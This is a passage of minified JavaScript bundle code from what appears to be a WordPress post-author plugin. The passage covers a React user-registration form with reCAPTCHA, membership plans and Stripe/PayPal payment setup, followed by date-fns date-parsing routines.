Date(u),key:"selection"}),2),f=s[0],d=s[1],p=Be(Object(o.useState)(new Date),2),m=p[0],h=p[1];let y="Y-M-d";"F j, Y"==n?y="MMMM d, Y":"Y-m-d"==n?y="Y-M-d":"d/m/Y"==n&&(y="d/M/Y");const v=e=>{const a=e.range1,o=e.selection;let i=o?We({},o):We(We({},a),{},{key:"selection"}),u={},c="yyyy-mm-dd";"F j, Y"==n?c="mmmm d, yyyy":"Y-m-d"==n?c="yyyy-mm-dd":"d/m/Y"==n&&(c="d/m/yy"),r?(d(We({},i)),u={target:{name:l,value:{startDate:Object(Ue.a)(new Date(i.startDate),c),endDate:Object(Ue.a)(new Date(i.endDate),c)}}}):(h(e),u={target:{name:l,value:Object(Ue.a)(new Date(e),c)}}),t(u)};return wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.name},e.label,wp.element.createElement("span",null,e.required&&"*")),!r&&a&&i&&wp.element.createElement(ze.Calendar,{date:m,minDate:new Date(c),maxDate:new Date(u),onChange:e=>v(e)}),r&&wp.element.createElement(ze.DateRangePicker,{ranges:[f],minDate:new Date(c),maxDate:new Date(u),onChange:(e,t)=>v(e),showMonthAndYearPickers:!1,dateDisplayFormat:y,inputRanges:[],staticRanges:[]}))};function $e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ve(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$e(Object(n),!0).forEach((function(t){Qe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$e(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Qe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ge(e,t,n,r,a,o,i){try{var l=e[o](i),u=l.value}catch(e){return void n(e)}l.done?t(u):Promise.resolve(u).then(r,a)}function Xe(e){return function(){var t=this,n=arguments;return new Promise((function(r,a){var o=e.apply(t,n);function i(e){Ge(o,r,a,i,l,"next",e)}function l(e){Ge(o,r,a,i,l,"throw",e)}i(void 0)}))}}function Ke(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Je(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}const Ze=wp.i18n.__,et=wp.apiFetch;let tt;const nt=Object(o.createContext)();var rt=function({index:e,formId:t,attributes:{btnText:n,imgURL:r,enableBgImage:a}}){const l=Ke(Object(o.useState)({}),2),u=l[0],c=l[1],s=Ke(Object(o.useState)({}),2),f=s[0],d=s[1],p=Ke(Object(o.useState)({}),2),h=p[0],y=p[1],v=Ke(Object(o.useState)({}),2),g=v[0],b=v[1],k=Ke(Object(o.useState)([]),2),E=k[0],P=k[1],j=Ke(Object(o.useState)([]),2),D=j[0],C=j[1],x=Ke(Object(o.useState)(!1),2),_=x[0],T=x[1],M=Ke(Object(o.useState)(!1),2),N=M[0],R=M[1],I=Ke(Object(o.useState)({}),2),L=I[0],F=I[1],z=Ke(Object(o.useState)([]),2),U=z[0],A=z[1],W=Ke(Object(o.useState)(),2),H=(W[0],W[1]),B=Ke(Object(o.useState)(!1),2),Y=B[0],q=B[1],$=Ke(Object(o.useState)("0"),2),V=$[0],Q=$[1],G=Ke(Object(o.useState)(!1),2),X=G[0],K=G[1],J=Ke(Object(o.useState)(),2),Z=J[0],ee=J[1],te=Ke(Object(o.useState)(),2),ne=te[0],re=te[1],ae=Ke(Object(o.useState)(""),2),oe=ae[0],ie=ae[1],le=Ke(Object(o.useState)(!1),2),ue=le[0],ce=le[1],se=Ke(Object(o.useState)(!1),2),fe=se[0],de=se[1],pe=Ke(Object(o.useState)({message:Ze("You must fill privacy policy checkbox","wp-post-author"),showMessage:!1}),2),me=pe[0],he=pe[1],ye=Ke(Object(o.useState)({}),2),ve=(ye[0],ye[1]),ge=Ke(Object(o.useState)(!1),2),be=ge[0],we=ge[1],Oe=Ke(Object(o.useState)(!1),2),Se=Oe[0],ke=Oe[1],Ee=Ke(Object(o.useState)({}),2),Pe=(Ee[0],Ee[1]),je=Ke(Object(o.useState)({payer_name:"",payer_email:"",payer_address:""}),2),De=je[0],Ce=je[1],_e=Ke(Object(o.useState)({}),2),Te=_e[0],Me=_e[1],Ne=Ke(Object(o.useState)({}),2),Re=Ne[0],Ie=Ne[1],Le=Ke(Object(o.useState)({}),2),ze=Le[0],Ue=Le[1],Ae=Ke(Object(o.useState)({}),2),We=Ae[0],He=Ae[1],Be=Ke(Object(o.useState)({}),2),Ye=Be[0],$e=Be[1];Object(o.useEffect)(()=>{Je(t)},[]);const Qe=Ke(m("render-block",{preventScroll:!0,closeOnOverlayClick:!1}),4);Qe[0],Qe[1],Qe[2],Qe[3],Object(o.useEffect)(()=>{"paid"==f.paymentProcess&&null!=Te&&Te.is_active_membership_plan_addon&&Ge()},[f.paymentProcess,Te]),Object(o.useEffect)(()=>{Y&&"paid"!=(null==f?void 0:f.paymentProcess)&&(console.log("validation success for free registration type"),lt("free"))},[Y]),Object(o.useEffect)(()=>{fe&&A(U.filter(e=>"recaptcha"!=e.key))},[fe]),Object(o.useEffect)(()=>{N&&(console.log("Payment Successful!"),"paid"==(null==f?void 0:f.paymentProcess)&&lt(V))},[N]),Object(o.useEffect)(()=>{q(!1),ot()},[E,L,De]),Object(o.useEffect)(()=>{},[_]),Object(o.useEffect)(()=>{if(D){let e=E;D.map(t=>{if("checkbox"==t.type){let n=e.filter(e=>e.id!=t.id);e=[...n,{id:t.id,key:t.name,label:t.label,type:t.type,selectedOption:t.options.filter(e=>e.selected).map(e=>e),options:t.options,value:t.options.filter(e=>e.selected).map(e=>e.name)}]}if("privacy_policy"==t.type&&ie("privacy_policy"),"select"==t.type||"radiobox"==t.type){let n=e.filter(e=>e.id!=t.id);e=[...n,{id:t.id,key:t.name,label:t.label,type:t.type,selectedOption:t.defaultValue,options:t.options,value:t.defaultValue[0].name}]}}),P(e)}},[D]);const Ge=function(){var e=Xe((function*(){we(!0);let e=yield et({path:"awpa-membership-addon/v1/frontend/get-payment-integration-settings"});const t=e.test_stripe_publishable_key,n=e.live_stripe_publishable_key,r=e.test_mode_stripe,a=e.enable_paypal,o=e.enable_stripe;Ue(e=>Ve(Ve({},e),{},{enable_paypal:a,enable_stripe:o}));try{tt=yield function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];S=!0;var r=Date.now();return O.then((function(e){return w(e,t,r)}))}(r?t:n)}catch(e){console.error("Failed to load the PayPal JS SDK script",e)}He(e),we(!1)}));return function(){return e.apply(this,arguments)}}(),Je=function(){var e=Xe((function*(e){we(!0);let t=yield et({path:"aft-wp-post-author/v1/frontend/get_post_data?postId="+e}),n=t.post,r=t.post,a=r.payment_data,o=(r.post_title,r.post_content),i=t.recaptcha_integration,l=t.membership_plan,u=t.is_active_membership_plan_addon,s=t.is_active_stripe_integration_addon,f=t.wp_upload_dir;Ie(e=>Ve(Ve({},e),{},{wp_upload_dir:f})),C(JSON.parse(o)),d(JSON.parse(a)),l.length>=2&&y(l[0]),1==l.length&&y(...l),d(e=>Ve(Ve({},e),{},{membershipPlans:l})),Me({is_active_membership_plan_addon:u,is_active_stripe_integration_addon:s}),b(i),null!=i&&i.enable_recaptcha&&null!=i&&i.site_key&&null!=i&&i.secret_key||T(!0),c(n),we(!1)}));return function(t){return e.apply(this,arguments)}}(),rt=(e,t,n="")=>{const r=e.target,a=r.name,o=r.value;let i=E.filter(e=>e.id!=t),l=D.filter(e=>e.id==t)[0];P([...i,{type:l.type,label:l.label,id:t,key:a,value:o}])},at=(e,t)=>{let n=e.target.value,r=E.map(e=>e.id==t?Ve(Ve({},e),{},{selectedOption:e.options.filter(e=>e.id==n),value:e.options.filter(e=>e.id==n)[0].name}):e);P(r)};let ot=()=>{let e=new FormData;e.append("formInput",JSON.stringify(E)),e.append("formId",JSON.stringify(t)),L&&e.append("profile_image",L),"paid"==(null==f?void 0:f.paymentProcess)&&e.append("order_id","test_id"),ee(e)};const it=()=>{if(ke(!0),fe||!g.enable_recaptcha)_&&(ue||"privacy_policy"!=oe?(q(!1),A([]),"paid"==(null==f?void 0:f.paymentProcess)&&Z.append("payerDetail",JSON.stringify(De)),et({path:"aft-wp-post-author/v1/frontend/validate-register-user",method:"POST",body:Z}).then(e=>{let t=e.message;if("Validation Ok!"==t&&q(!0),"Validation Failed"==t){let t=e.errors;A(t),q(!1)}}),ke(!1)):he(e=>Ve(Ve({},e),{},{showMessage:!0})));else{(null==U?void 0:U.some((function(e){return"recaptcha"===e.key})))||A(e=>[...e,{id:1e3,key:"recaptcha",value:"Please check the recaptcha"}])}},lt=function(){var e=Xe((function*(e){ke(!0);let t={plan:h,plan_id:null==h?void 0:h.id,payment_gateway:e,payment_data:f};ve(t),K(!1),"free"!=e?(Z.append("membership","paid"),t=Ve(Ve({},t),{},{order_id:ne}),Z.append("membership_data",JSON.stringify(t)),Z.append("payerDetail",JSON.stringify(De))):Z.append("membership","free");let n=yield et({path:"aft-wp-post-author/v1/frontend/register-user",method:"POST",body:Z}),r=(n.message,n.status);n.constant_contact_result,n.mailchimp_result;Pe(n),201==r&&K(!0),ke(!1)}));return function(t){return e.apply(this,arguments)}}(),ut=()=>{ke(!1),de(!0),T(!0)};return wp.element.createElement(i.a.StrictMode,null,wp.element.createElement(nt.Provider,{value:{validate:Y,setValidate:q,setOrderID:re,makeFormData:ot,validateUserForm:it,formData:Z,paymentData:f,formInput:E,formId:t,setValidate:q,formSubmit:_,setPaymentSuccessData:H,paymentSelection:V,setPaymentSelection:Q,selectedPlan:h,payerDetail:De,setPayerDetail:Ce,errors:U,pluginState:Te,btnText:n,paymentEnabled:ze,setPaymentEnabled:Ue,recaptcha:g,setFormSubmit:T,allSetting:We,setAllSetting:He,paymentIntent:Ye,setPaymentIntent:$e,stripePromise:tt,handleReCaptchaChanged:ut,setRecaptchaChecked:de,errors:U,formProcessing:Se,setFormProcessing:ke}},!be&&wp.element.createElement("div",null,X&&wp.element.createElement("div",null,wp.element.createElement("div",{className:"registration-success"},Ze("User Registration Completed","wp-post-author"))),u&&!X&&("paid"!=(null==f?void 0:f.paymentProcess)||("1"==(null==ze?void 0:ze.enable_paypal)||"1"==(null==ze?void 0:ze.enable_stripe)))&&wp.element.createElement("div",null,a&&wp.element.createElement("div",{className:"awpa-block-img",style:{backgroundImage:`url(${r})`}}),(null==u?void 0:u.post_title)&&wp.element.createElement("p",null,Ze(""+(null==u?void 0:u.post_title),"wp-post-author")),wp.element.createElement("form",{key:e},D&&D.map((e,t)=>wp.element.createElement("div",{key:"input-"+t,className:"awpa-form-inputs"},("email"==e.type||"password"==e.type||"text"==e.type)&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.name},e.label,wp.element.createElement("span",null,e.required&&"*")),wp.element.createElement("input",{label:e.name,type:e.type,name:e.name,placeholder:e.placeholder,autoComplete:"off",className:"input-list-item-"+e.classname,onChange:t=>rt(t,e.id)})),"textarea"==e.type&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.name},e.label,wp.element.createElement("span",null,e.required&&"*")),wp.element.createElement("textarea",{label:e.name,name:e.name,placeholder:e.placeholder,autoComplete:"off",className:"input-list-item-"+e.classname,onChange:t=>rt(t,e.id)})),"privacy_policy"==e.type&&wp.element.createElement("div",null,wp.element.createElement("input",{type:"checkbox",name:e.name,onChange:e=>(e=>{let t=e.target.checked;ce(t),he(t?e=>Ve(Ve({},e),{},{showMessage:!1}):e=>Ve(Ve({},e),{},{showMessage:!0}))})(e)}),wp.element.createElement("span",{className:"privacy-policy"},"I agree to the ",wp.element.createElement("a",{href:e.privacy_policy_link},wp.element.createElement("b",null,"Privacy Policy"))),(null==me?void 0:me.showMessage)&&wp.element.createElement("p",{style:{fontSize:12,float:"left"}},null==me?void 0:me.message)),"number"==e.type&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.name},e.label,wp.element.createElement("span",null,e.required&&"*")),wp.element.createElement("input",{label:e.name,type:e.type,name:e.name,placeholder:e.placeholder,autoComplete:"off",className:"input-list-item-"+e.classname,onChange:t=>rt(t,e.id)})),wp.element.createElement(o.Suspense,{fallback:wp.element.createElement("div",null,Ze("Loading...","wp-post-author"))},"date"==e.type&&wp.element.createElement("div",null,wp.element.createElement(qe,{input:e,name:e.name,handleInputChange:t=>rt(t,e.id,"date")}))),"select"==e.type&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.label},e.label,wp.element.createElement("span",null,e.required?"*":"")),wp.element.createElement("select",{name:e.name,className:`${e.classname} ${e.custom_classname}`,defaultValue:e.defaultValue[0].name,onChange:t=>at(t,e.id)},e.options.map(e=>wp.element.createElement("option",{value:e.id},e.name)))),"checkbox"==e.type&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.label},e.label,wp.element.createElement("span",null,e.required?"*":"")),wp.element.createElement("div",{className:"checkboxes",key:e.id},e&&e.options.map((t,n)=>wp.element.createElement("div",{className:"checkbox-item"},wp.element.createElement("input",{type:"checkbox",key:n,checked:t.selected?"checked":"",onChange:n=>((e,t,n)=>{let r=D.map(e=>e.id==n?Ve(Ve({},e),{},{options:e.options.map(e=>e.id==t?Ve(Ve({},e),{},{selected:!e.selected}):e)}):e);C(r)})(e.name,t.id,e.id)}),wp.element.createElement("span",null,t.name))))),"radiobox"==e.type&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.label},e.label,wp.element.createElement("span",null,e.required?"*":"")),wp.element.createElement("div",{onChange:t=>at(t,e.id),className:"radiobox"},E&&e.options.map((t,n)=>wp.element.createElement("div",{className:"radiobox-item"},wp.element.createElement("input",{type:"radio",id:`${t.name}-${n}`,inputid:e.id,name:`${e.name}-${e.id}`,value:t.id,defaultChecked:e.defaultValue[0].name==t.name,className:e.classname}),wp.element.createElement("span",{htmlFor:`${t.name}-${n}`},t.name))))),"profile_image"==e.name&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.label},e.label,wp.element.createElement("span",null,e.required?"*":"")),wp.element.createElement("input",{type:"file",onChange:e=>(e=>{var t,n;F(e.target.files[0]),(t=e.target.files[0])&&((n=new Image).onload=function(){},n.src=URL.createObjectURL(t))})(e)}),wp.element.createElement("span",{className:"profile-image-type"},"File Type Support: ",e.type.map(e=>e.name+", "))),"country"==e.name&&wp.element.createElement("div",null,wp.element.createElement("label",{htmlFor:e.label},e.label,wp.element.createElement("span",null,e.required?"*":"")),wp.element.createElement("select",{name:e.name,className:`${e.classname} ${e.custom_classname}`,onChange:t=>rt(t,e.id)},e&&e.list.map((e,t)=>wp.element.createElement("option",{className:"select-option",value:e.name,key:t},e.name)))),"privacy_policy"!=e.type&&e.description&&wp.element.createElement("span",{className:"input-description awpa-text-description",style:{fontFamily:'-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif',fontSize:12}},e.description),U&&U.find(t=>t.id===e.id)&&wp.element.createElement("div",{className:"error-message"},U.map(t=>{if(t.id==e.id)return wp.element.createElement("span",null,"* ",t.value)})))),"paid"==(null==f?void 0:f.paymentProcess)&&wp.element.createElement("div",null,wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("h3",null,Ze("Membership Plans","wp-post-author")),wp.element.createElement("h6",null,Ze("Please select a plan","wp-post-author")),wp.element.createElement("div",{className:"membership-plan"},f.membershipPlans.map((e,t)=>"1"==(null==e?void 0:e.status)&&wp.element.createElement("div",{key:t,style:{backgroundImage:`url(${null==Re?void 0:Re.wp_upload_dir.baseurl}/wpa-post-author/membership-plan/${e.image_name})`},onClick:t=>(e=>{y(e)})(e),className:h.id==e.id?"membership-plan-card plan-active":"membership-plan-card"},wp.element.createElement("p",{className:"name"},e.name),wp.element.createElement("p",{className:"description"},e.description),wp.element.createElement("p",{className:"price"},e.price," ",e.currency))))),wp.element.createElement(Fe,{paymentData:f,selectedPlan:h,setPaymentSuccess:R,formId:t,formInput:E,formSubmit:_})),(null==u?void 0:u.post_title)&&"paid"!=(null==f?void 0:f.paymentProcess)&&wp.element.createElement("div",null,(null==g?void 0:g.enable_recaptcha)&&(null==g?void 0:g.site_key)&&(null==g?void 0:g.secret_key)&&wp.element.createElement("div",null,wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement(xe,{sitekey:null==g?void 0:g.site_key,onChange:e=>ut(),onExpired:e=>de(!1),onErrored:e=>de(!1),className:"awpa-recaptcha"}),wp.element.createElement("div",{className:"error-message"},U.map((e,t)=>{if("recaptcha"==e.key)return wp.element.createElement("span",{key:t},"* ",e.value)})))),(null==U?void 0:U.length)>=1?wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("div",{className:"error-message"},wp.element.createElement("span",null,Ze("Please fill all input fields. There are items that required your attention.","wp-post-author")))):"",wp.element.createElement("div",{className:"awpa-form-inputs"},wp.element.createElement("div",{className:"awpa-button "+(Se?"awpa-form-disabled":""),style:{whiteSpace:"pre-wrap",minWidth:"1px"},onClick:e=>{it()}},n))))),"paid"==(null==f?void 0:f.paymentProcess)&&"1"!=(null==ze?void 0:ze.enable_paypal)&&"paid"==(null==f?void 0:f.paymentProcess)&&"1"!=(null==ze?void 0:ze.enable_stripe)&&wp.element.createElement("h4",null,Ze("No payment integration enable, please contact admin.","wp-post-author")))))};document.addEventListener("DOMContentLoaded",()=>{var e=document.getElementsByClassName("awpa-user-registration");for(let r=0;r<e.length;r++){const o=e[r];var t=o.getAttribute("value"),n=JSON.parse(o.getAttribute("attributes"));a.a.render(wp.element.createElement(rt,{index:r,formId:t,attributes:n}),o)}})},366:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return oe}));var r=n(93),a=n(115),o=n(4);function i(e,t){if(null==e)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t=t||{})Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}var l=n(113),u=n(72),c=n(56),s=n(7),f=n(79),d=n(3);function p(e,t,n){Object(d.a)(2,arguments);var r=n||{},a=r.locale,i=a&&a.options&&a.options.weekStartsOn,l=null==i?0:Object(s.a)(i),u=null==r.weekStartsOn?l:Object(s.a)(r.weekStartsOn);if(!(u>=0&&u<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=Object(o.a)(e),f=Object(s.a)(t),p=c.getUTCDay(),m=f%7,h=(m+7)%7,y=(h<u?7:0)+f-p;return c.setUTCDate(c.getUTCDate()+y),c}var m=n(117);var h=n(116);var y=n(55),v=n(51),g=/^(1[0-2]|0?\d)/,b=/^(3[0-1]|[0-2]?\d)/,w=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,O=/^(5[0-3]|[0-4]?\d)/,S=/^(2[0-3]|[0-1]?\d)/,k=/^(2[0-4]|[0-1]?\d)/,E=/^(1[0-1]|0?\d)/,P=/^(1[0-2]|0?\d)/,j=/^[0-5]?\d/,D=/^[0-5]?\d/,C=/^\d/,x=/^\d{1,2}/,_=/^\d{1,3}/,T=/^\d{1,4}/,M=/^-?\d+/,N=/^-?\d/,R=/^-?\d{1,2}/,I=/^-?\d{1,3}/,L=/^-?\d{1,4}/,F=/^([+-])(\d{2})(\d{2})?|Z/,z=/^([+-])(\d{2})(\d{2})|Z/,U=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,A=/^([+-])(\d{2}):(\d{2})|Z/,W=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function H(e,t,n){var r=t.match(e);if(!r)return null;var a=parseInt(r[0],10);return{value:n?n(a):a,rest:t.slice(r[0].length)}}function B(e,t){var n=t.match(e);return n?"Z"===n[0]?{value:0,rest:t.slice(1)}:{value:("+"===n[1]?1:-1)*(36e5*(n[2]?parseInt(n[2],10):0)+6e4*(n[3]?parseInt(n[3],10):0)+1e3*(n[5]?parseInt(n[5],10):0)),rest:t.slice(n[0].length)}:null}function Y(e,t){return H(M,e,t)}function q(e,t,n){switch(e){case 1:return H(C,t,n);case 2:return H(x,t,n);case 3:return H(_,t,n);case 4:return H(T,t,n);default:return H(new RegExp("^\\d{1,"+e+"}"),t,n)}}function $(e,t,n){switch(e){case 1:return H(N,t,n);case 2:return H(R,t,n);case 3:return H(I,t,n);case 4:return H(L,t,n);default:return H(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function V(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function Q(e,t){var n,r=t>0,a=r?t:1-t;if(a<=50)n=e||100;else{var o=a+50;n=e+100*Math.floor(o/100)-(e>=o%100?100:0)}return r?n:1-n}var G=[31,28,31,30,31,30,31,31,30,31,30,31],X=[31,29,31,30,31,30,31,31,30,31,30,31];function K(e){return e%400==0||e%4==0&&e%100!=0}var J={G:{priority:140,parse:function(e,t,n,r){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n,r){return t.era=n,e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["R","u","t","T"]},y:{priority:130,parse:function(e,t,n,r){var a=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return q(4,e,a);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:a});default:return q(t.length,e,a)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,r){var a=e.getUTCFullYear();if(n.isTwoDigitYear){var o=Q(n.year,a);return e.setUTCFullYear(o,0,1),e.setUTCHours(0,0,0,0),e}var i="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","u","w","I","i","e","c","t","T"]},Y:{priority:130,parse:function(e,t,n,r){var a=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return q(4,e,a);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:a});default:return q(t.length,e,a)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,r){var a=Object(f.a)(e,r);if(n.isTwoDigitYear){var o=Q(n.year,a);return e.setUTCFullYear(o,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Object(v.a)(e,r)}var i="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(i,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Object(v.a)(e,r)},incompatibleTokens:["y","R","u","Q","q","M","L","I","d","D","i","t","T"]},R:{priority:130,parse:function(e,t,n,r){return $("R"===t?4:t.length,e)},set:function(e,t,n,r){var a=new Date(0);return a.setUTCFullYear(n,0,4),a.setUTCHours(0,0,0,0),Object(y.a)(a)},incompatibleTokens:["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]},u:{priority:130,parse:function(e,t,n,r){return $("u"===t?4:t.length,e)},set:function(e,t,n,r){return e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["G","y","Y","R","w","I","i","e","c","t","T"]},Q:{priority:120,parse:function(e,t,n,r){switch(t){case"Q":case"QQ":return q(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,r){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]},q:{priority:120,parse:function(e,t,n,r){switch(t){case"q":case"qq":return q(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,r){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]},M:{priority:110,parse:function(e,t,n,r){var a=function(e){return e-1};switch(t){case"M":return H(g,e,a);case"MM":return q(2,e,a);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:a});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]},L:{priority:110,parse:function(e,t,n,r){var a=function(e){return e-1};switch(t){case"L":return H(g,e,a);case"LL":return q(2,e,a);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:a});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]},w:{priority:100,parse:function(e,t,n,r){switch(t){case"w":return H(O,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,r){return Object(v.a)(function(e,t,n){Object(d.a)(2,arguments);var r=Object(o.a)(e),a=Object(s.a)(t),i=Object(h.a)(r,n)-a;return r.setUTCDate(r.getUTCDate()-7*i),r}(e,n,r),r)},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","i","t","T"]},I:{priority:100,parse:function(e,t,n,r){switch(t){case"I":return H(O,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,r){return Object(y.a)(function(e,t){Object(d.a)(2,arguments);var n=Object(o.a)(e),r=Object(s.a)(t),a=Object(m.a)(n)-r;return n.setUTCDate(n.getUTCDate()-7*a),n}(e,n,r),r)},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]},d:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"d":return H(b,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return q(t.length,e)}},validate:function(e,t,n){var r=K(e.getUTCFullYear()),a=e.getUTCMonth();return r?t>=1&&t<=X[a]:t>=1&&t<=G[a]},set:function(e,t,n,r){return e.setUTCDate(n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","w","I","D","i","e","c","t","T"]},D:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"D":case"DD":return H(w,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return q(t.length,e)}},validate:function(e,t,n){return K(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n,r){return e.setUTCMonth(0,n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]},E:{priority:90,parse:function(e,t,n,r){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return 